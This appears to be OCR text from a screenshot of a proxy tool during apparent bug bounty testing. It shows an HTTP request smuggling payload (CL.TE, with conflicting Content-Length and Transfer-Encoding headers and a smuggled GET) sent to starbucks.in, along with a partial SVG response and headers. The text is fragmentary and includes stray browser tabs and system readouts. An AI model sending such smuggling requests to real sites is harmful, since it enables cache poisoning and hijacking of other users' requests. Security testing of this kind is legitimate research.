 23
2.40 GHz
schedutil
414.43 KiBps
12.97 KiBps
63%
04:44 PM
1*kvjLSe3ldHUmtLTg7XqLnw
1*2wRUfrAePxBaL4iqZANLQ
1*PyHbGER86gr7DwOlTo
https://cdn-images-1.medium.com/v2/resize:fit:1200/1*PyHbGER86gr7DwOlToLcKw.png
Starbucks
Bug Boundy M...
The Web Appli...
admin_ctf
Mars | Vulnera...
XSS Hunter
BXss test git
Interview Code...
pov: it's 3am b...
Internal Login
blogs
Request
Pretty
Raw
Hex
\n
1 POST /assets/icon/home.svg HTTP/1.1
2 Host: starbucks.in
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /assets/icon/home.svg HTTP/1.1
10 Host: starbucks.in
11 X-Ignore: X
12
13
Response
Pretty
Raw
Hex
Render
13.0518 7.64975 14.375V19.1667H3.8402C3.2
19.1667 3.04724 19.1025 2.83449 18.982C2.
18.8616 2.45477 18.6848 2.34099 18.4596C2
18.2548 2.17807 18.0515 2.16811 17.5533L2
8.95942C2.16662 8.89733 2.16723 8.83924 2
8.78472H1.42049C1.09603 8.78472 0.833008
0.833008 8.14999C0.833008 7.96329 0.90909
7.78605 1.04101 7.66545L8.98773 0.400495C
-0.133498 10.4275 -0.133498 11.0116 0.400
fill="#006241"/>
14 </svg>
15 HTTP/1.1 200 OK
16 Date: Sat, 31 May 2025 06:53:31 GMT
17 Strict-Transport-Security: max-age=31536000;
includeSubDomains;
18 X-Frame-Options: SAMEORIGIN
19 Last-Modified: Wed, 28 May 2025 13:39:41 GMT
20 ETag: "465-6363250230140"
21 Accept-Ranges: bytes
22 Content-Length: 1125